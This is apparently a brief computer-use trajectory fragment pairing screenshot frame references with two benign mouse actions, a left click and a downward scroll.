
{"action": "left_click", "coordinate": [279, 244]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
